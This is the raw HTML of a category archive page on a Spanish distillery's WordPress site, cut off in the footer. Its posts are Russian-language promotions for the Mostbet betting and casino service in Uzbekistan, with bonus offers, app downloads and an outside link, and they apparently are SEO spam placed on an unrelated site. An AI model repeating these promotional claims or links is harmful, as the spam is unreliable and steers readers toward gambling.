body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 35px; --lineheight: 45px; } .single h1.entry-title{ --fontsize: 35px; --lineheight: 45px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 0.8em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 0.8em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
</style>
<link data-minify="1" rel='stylesheet' id='chld_thm_cfg_child-css' href='https://destileriacasarosa.com/wp-content/cache/min/1/wp-content/themes/fuego-yamana-child/style.css?ver=1739880062' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://destileriacasarosa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1739880062' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://destileriacasarosa.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://destileriacasarosa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/post-45.css?ver=1662337044' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://destileriacasarosa.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=2.7.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://destileriacasarosa.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1739880062' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/global.css?ver=1662337044' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1396-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/post-1396.css?ver=1663007290' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-340-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/post-340.css?ver=1662469966' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-805-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/post-805.css?ver=1662474481' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://destileriacasarosa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://destileriacasarosa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1739880063' type='text/css' media='all' />
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.7.5" id="page-transitions-js"></script>
<link rel="https://api.w.org/" href="https://destileriacasarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://destileriacasarosa.com/wp-json/wp/v2/categories/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://destileriacasarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://destileriacasarosa.com/wp-content/uploads/2022/08/cropped-favicom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://destileriacasarosa.com/wp-content/uploads/2022/08/cropped-favicom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://destileriacasarosa.com/wp-content/uploads/2022/08/cropped-favicom-180x180.png" />
<meta name="msapplication-TileImage" content="https://destileriacasarosa.com/wp-content/uploads/2022/08/cropped-favicom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Transition in Hover Menu Popup */
.elementor-419 .elementor-element.elementor-element-2a0c321 .elementor-nav-menu--main .elementor-item:hover{
    transition: 0.2s;
}
@media (min-width: 320px) and (max-width: 480px) {
  
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children.menu-item-285 a {
    font-size: 20px !important;
}
  
}

/* End */

/* Border 1px in gallery */
.elementor-image-gallery .gallery-item {
    border: solid 1px white;
}
/* End */

/* mode-blender img Producto */
div#mix-mode-blender-img img {
    mix-blend-mode: multiply;
}
/* End */

/* MENU*/
.elementor-419 .elementor-element.elementor-element-c48ed9b .elementor-nav-menu--dropdown .elementor-item{
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}
[tabindex="-1"]:focus{
    box-shadow: 0 0 3px 0 #FFFFFF00 !important;
    --formfieldbordercolor: #FFFFFF00 !important;
}
.elementor-419 .elementor-element.elementor-element-c48ed9b .elementor-nav-menu--dropdown .elementor-sub-item {
	 -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
	font-size: 25px !important;
	color: #2C3D39;
  font-weight: bold !important;
	padding-top: 5px;
  padding-bottom: 5px;
}
.elementor-419 .elementor-element.elementor-element-c48ed9b .elementor-nav-menu--dropdown .elementor-sub-item:hover, .elementor-419 .elementor-element.elementor-element-c48ed9b .elementor-nav-menu--dropdown .elementor-sub-item:active {
		color: #2c3d39d1;
}
.elementor-nav-menu--dropdown .elementor-item:focus{
	background-color: #FFFFFF00;
}
.elementor-419 .elementor-element.elementor-element-c48ed9b .elementor-nav-menu--dropdown {
    padding-bottom: 16px !important;
}
.elementor-419 .elementor-element.elementor-element-4f9ef81 .elementor-nav-menu--dropdown .elementor-item{
	font-size: 22px;
}
.elementor-419 .elementor-element.elementor-element-4f9ef81 .elementor-nav-menu--dropdown .elementor-sub-item {
    font-size: 16px;
	-webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}
.elementor-419 .elementor-element.elementor-element-4f9ef81 .elementor-nav-menu--dropdown .elementor-item {
	-webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}
.elementor-419 .elementor-element.elementor-element-4f9ef81 .elementor-nav-menu--dropdown .elementor-sub-item {
    font-size: 16px !important;
	 font-weight: bold !important;
}
.elementor-419 .elementor-element.elementor-element-4f9ef81 .elementor-nav-menu--dropdown {
    padding-bottom: 10px !important;
    padding-top: 10px !important;
}
/* End */
button.button-show, button.button-show:hover, button.button-show:active, button.button-show:focus {
    font-family: "Montserrat", Sans-serif;
    font-size: 14px;
    font-weight: bold;
    text-decoration: underline;
    line-height: 25px;
    fill: var( --e-global-color-text );
    color: var( --e-global-color-text );
    background-color: var( --e-global-color-bf0b564 );
}
div#center-html {
    text-align: center;
}


		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	</head>

<body  class="archive category category---250---- category-75 wp-custom-logo  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-45" id="neve_body"  >
		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/destileriacasarosa\.com\/wp\-admin\/">
					</e-page-transition>
		<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Saltar al contenido		</a>
				<div data-elementor-type="header" data-elementor-id="340" class="elementor elementor-340 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-42a5f63 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="42a5f63" data-element_type="section" id="hide-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47d67d5" data-id="47d67d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-97aa4e8 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="97aa4e8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="166" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20166%2048'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/btn-secundary.png" /><noscript><img width="166" height="48" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/btn-secundary.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4cfb3ed elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="4cfb3ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="8" height="17" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%208%2017'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/btn-secundary-1.svg" /><noscript><img width="8" height="17" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/btn-secundary-1.svg" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58c0618" data-id="58c0618" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-409520a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="409520a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="217" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20217%2067'%3E%3C/svg%3E" class="attachment-full size-full" alt="Casa Rosa" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg" /><noscript><img width="217" height="67" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg" class="attachment-full size-full" alt="Casa Rosa" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02ae9b1" data-id="02ae9b1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-251e108 elementor-widget elementor-widget-image" data-id="251e108" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxOSIsInRvZ2dsZSI6ZmFsc2V9">
							<img width="42" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2038'%3E%3C/svg%3E" class="attachment-full size-full" alt="Menu-Icon" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Menu-Icon.svg" /><noscript><img width="42" height="38" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Menu-Icon.svg" class="attachment-full size-full" alt="Menu-Icon" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			</header>

	

	
	<main id="content" class="neve-main">

	<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
		<small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://destileriacasarosa.com/">Portada</a></span> » <span class="breadcrumb_last" aria-current="page">бонусы до 250%, официальный сайт в Узбекистане - 941</span></span></small>		<h1>бонусы до 250%, официальный сайт в Узбекистане – 941</h1>
					<p>Правда, не стоит забывать, что в дальнейшем пользователю все равно придется заполнять личную информацию в профиле. &#8211; <a href="https://mostbettopz.com">features</a></p>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="posts-wrapper"><article id="post-2278" class="post-2278 post type-post status-publish format-standard hentry category---250---- tag-kingdom tag-kingdom-uz layout-grid  ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://destileriacasarosa.com/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-3/" rel="bookmark">бонусы до 250%, официальный сайт в Узбекистане</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"><p>Content Финансовые транзакции: способы ввода и вывода Как делать ставки через приложение Мостбет УЗ Как удалить аккаунт на Мостбет? На каком сайте Мостбет можно играть в Узбекистане Mostbet UZ – престижное онлайн-казино Мостбет онлайн казино Что нужно сделать, чтобы получить бонусные средства за регистрацию в&hellip;&nbsp;<a href="https://destileriacasarosa.com/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-3/" class="" rel="bookmark">Leer más &raquo;<span class="screen-reader-text">бонусы до 250%, официальный сайт в Узбекистане</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2276" class="post-2276 post type-post status-publish format-standard hentry category---250---- tag-kingdom tag-kingdom-uz layout-grid  ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://destileriacasarosa.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd-skachat-mostbet-android-apk-ios-477/" rel="bookmark">Скачать Мостбет Узбекистан skachat Mostbet Android  apk, IOS</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"><p>Content Популярные вопросы про приложение Мостбет скачать на Айфон Iphone cофициального сайта Mostbet мобильное приложение Немного информации о МостБет Mostbet БОНУС: до 3 000 000 сумов к первому взносу игрока. Как скачать Mostbet apk 2023? Mostbet APK для смартфона Пополнение и вывод средств в Мостбет на&hellip;&nbsp;<a href="https://destileriacasarosa.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd-skachat-mostbet-android-apk-ios-477/" class="" rel="bookmark">Leer más &raquo;<span class="screen-reader-text">Скачать Мостбет Узбекистан skachat Mostbet Android  apk, IOS</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2274" class="post-2274 post type-post status-publish format-standard hentry category---250---- tag-kingdom tag-kingdom-uz layout-grid  ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://destileriacasarosa.com/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2/" rel="bookmark">бонусы до 250%, официальный сайт в Узбекистане</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"><p>Content Мостбет онлайн казино По электронной почте Как удалить аккаунт на Мостбет? Мостбет Авиатор Бонусные предложения на Мостбет Международная букмекерская компания Mostbet UZ Зачем делать ставки в букмекерской конторе Mostbet? Как правильно делать ставки на Мостбет? Немного информации о МостБет MostbetUZ Легально ли работает в&hellip;&nbsp;<a href="https://destileriacasarosa.com/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81-2/" class="" rel="bookmark">Leer más &raquo;<span class="screen-reader-text">бонусы до 250%, официальный сайт в Узбекистане</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2272" class="post-2272 post type-post status-publish format-standard hentry category---250---- tag-kingdom tag-kingdom-uz layout-grid  ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://destileriacasarosa.com/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80/" rel="bookmark">Mostbet Online МОСТБЕТ Официальный сайт букмекерской компании и казино</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"><p>Content Онлайн-слоты Баккара Как я могу открыть счет в Mostbet? Принимает ли Mostbet биткоины? Предматчевые и live ставки Техническая поддержка и горячая линия Mostbet Почему стоит выбрать именно Mostbet? Приветственные бонусы при первом посещении БК Мостбет Краткая инструкция по входу в Мостбет: Есть ли какие-либо&hellip;&nbsp;<a href="https://destileriacasarosa.com/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80/" class="" rel="bookmark">Leer más &raquo;<span class="screen-reader-text">Mostbet Online МОСТБЕТ Официальный сайт букмекерской компании и казино</span></a></p>
</div>		</div>
	</div>
</article>
</div>				<div class="w-100"></div>
							</div>
					</div>
	</div>

</main><!--/.neve-main-->

		<div data-elementor-type="footer" data-elementor-id="805" class="elementor elementor-805 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ab727c1 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-items-bottom elementor-hidden-desktop elementor-hidden-mobile elementor-section-height-default" data-id="ab727c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31714d3" data-id="31714d3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0ac717 elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0ac717" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-98fa5ef" data-id="98fa5ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62db703 elementor-widget elementor-widget-image" data-id="62db703" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="180" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20100'%3E%3C/svg%3E" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" /><noscript><img width="180" height="100" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-00c8783" data-id="00c8783" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f486912 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f486912" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-f486912" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item">Detrás de cada producto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-f486912" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Detrás de cada producto</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-c50014b" data-id="c50014b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fde1d38 elementor-widget elementor-widget-spacer" data-id="fde1d38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7f5f7b7" data-id="7f5f7b7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f0bc828 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f0bc828" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-f0bc828" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item">Bar de Destilería</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-f0bc828" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Productos</a></li>
